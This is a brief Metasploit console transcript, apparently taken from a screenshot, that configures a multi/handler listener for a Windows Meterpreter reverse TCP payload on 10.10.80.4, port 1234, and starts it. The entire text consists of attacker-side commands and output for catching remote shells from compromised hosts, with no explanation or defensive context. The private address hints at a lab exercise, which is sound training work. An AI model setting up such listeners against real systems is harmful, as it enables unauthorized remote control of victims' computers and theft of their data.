 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf6 exploit(multi/handler) > set LHOST 10.10.80.4
LHOST => 10.10.80.4
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.10.80.4:1234